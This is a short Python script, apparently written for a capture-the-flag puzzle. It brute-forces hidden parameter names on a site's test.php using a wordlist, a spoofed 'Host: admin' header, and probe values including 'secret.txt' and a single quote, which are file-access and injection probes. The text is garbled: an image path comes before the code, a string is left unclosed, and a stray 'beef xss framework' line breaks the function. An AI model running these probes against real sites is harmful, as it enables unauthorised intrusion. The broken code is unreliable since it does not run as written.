 import requests
import argparse

parser = argparse.ArgumentParser(description='Force test.php. (P.S. Wol
parser.add_argument('fil', type=str, default="params.txt")
args = parser.parse_args()

url = 'http://puzzle.disobey.fi/Interdum-love/test.php?'

s = requests.Session()

param = 'julli'
headers={'Host': 'admin'}

i = 0
values = ["12","secret.txt","abc","'"]

def tryurl(s, url, value):
    repla = s.get(url + w + '=' + value, headers=headers)
    if (repla.status_code != 403):
      print("FOUND !! " + w)
beef xss framework
      exit()
    elif (repla.text != ""):
      print("FOUND !! " + w)
      exit()

print ("using word list " + args.fil)

with open(args.fil) as f:
  for line in f:
    w = line.rstrip('\n')
    for val in values:
      tryurl(s, url + w, val)
    i = i + 1
    if ((i % 127) == 0):
      print('-- still trying')